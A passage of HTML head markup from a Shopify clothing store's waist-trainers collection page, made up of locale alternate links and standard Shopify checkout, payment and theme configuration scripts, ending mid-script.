<link rel="alternate" hreflang="de-SE" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-SE" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-SE" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-SE" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-SE" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-AL" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-AL" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-AL" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-AL" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-AL" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-AL" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-AL" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-AL" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-AL" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-BA" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-BA" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-BA" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-BA" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-BA" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-BA" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-BA" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-BA" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-BA" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-BG" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-BG" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-BG" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-BG" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-BG" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-BG" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-BG" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-BG" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-BG" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-BY" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-BY" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-BY" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-BY" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-BY" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-BY" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-BY" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-BY" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-BY" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-CZ" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-CZ" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-CZ" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-CZ" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-CZ" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-CZ" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-CZ" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-CZ" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-CZ" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-FO" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-FO" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-FO" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-FO" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-FO" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-FO" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-FO" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-FO" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-FO" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-GG" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-GG" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-GG" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-GG" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-GG" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-GG" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-GG" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-GG" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-GG" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-GI" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-GI" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-GI" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-GI" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-GI" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-GI" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-GI" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-GI" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-GI" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-HR" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-HR" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-HR" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-HR" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-HR" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-HR" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-HR" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-HR" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-HR" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-HU" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-HU" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-HU" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-HU" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-HU" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-HU" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-HU" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-HU" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-HU" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-IM" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-IM" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-IM" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-IM" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-IM" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-IM" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-IM" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-IM" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-IM" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-IS" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-IS" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-IS" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-IS" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-IS" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-IS" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-IS" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-IS" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-IS" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-JE" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-JE" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-JE" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-JE" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-JE" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-JE" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-JE" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-JE" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-JE" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-LI" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-LI" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-LI" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-LI" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-LI" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-LI" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-LI" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-LI" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-LI" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-MD" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-MD" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-MD" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-MD" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-MD" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-MD" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-MD" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-MD" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-MD" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-MK" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-MK" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-MK" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-MK" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-MK" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-MK" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-MK" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-MK" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-MK" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-NO" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-NO" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-NO" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-NO" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-NO" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-NO" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-NO" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-NO" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-NO" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-PL" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-PL" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-PL" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-PL" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-PL" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-PL" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-PL" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-PL" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-PL" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-RO" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-RO" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-RO" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-RO" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-RO" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-RO" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-RO" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-RO" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-RO" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-RS" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-RS" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-RS" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-RS" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-RS" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-RS" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-RS" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-RS" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-RS" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-SJ" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-SJ" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-SJ" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-SJ" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-SJ" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-SJ" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-SJ" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-SJ" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-SJ" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-DE" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-DE" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-DE" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-DE" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-DE" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-DE" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-DE" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-DE" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-DE" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-FR" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-FR" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-FR" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-FR" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-FR" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-FR" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-FR" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-FR" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-FR" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-CH" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-CH" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-CH" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-CH" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-CH" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-CH" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-CH" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-CH" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-CH" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-RU" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-RU" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-RU" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-RU" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-RU" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-RU" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-RU" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-RU" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-RU" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-CA" href="https://crescentt.com/zh-hant/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-CA" href="https://crescentt.com/zh-hans/collections/waist-trainers">
<link rel="alternate" type="application/json+oembed" href="https://crescentt.com/collections/waist-trainers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=26470449257" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26470449257,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26470449257","merchantName":"Crescentt","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Crescentt","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8332b7e7013c9fdaaaf56207960556fa","betas":["rich-media-storefront-analytics"],"domain":"crescentt.com","predictiveSearch":true,"shopId":26470449257,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crescentt.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"shrine-pro-1-5-3-updated with compare-at","id":138077405289,"schema_name":"Shrine PRO","schema_version":"1.5.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "crescentt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
